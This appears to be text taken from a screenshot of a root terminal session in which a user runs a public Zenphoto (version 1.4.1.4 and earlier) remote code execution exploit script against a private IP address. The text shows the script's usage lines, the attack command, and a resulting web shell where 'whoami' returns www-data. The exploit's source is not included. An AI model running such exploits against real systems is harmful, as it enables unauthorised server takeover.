 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# php 18083.php
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
Usage......: php 18083.php <host> <path>
Example....: php 18083.php localhost /
Example....: php 18083.php localhost /zenphoto/
┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# php 18083.php 192.168.123.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# whoami
www-data
zenphoto-shell#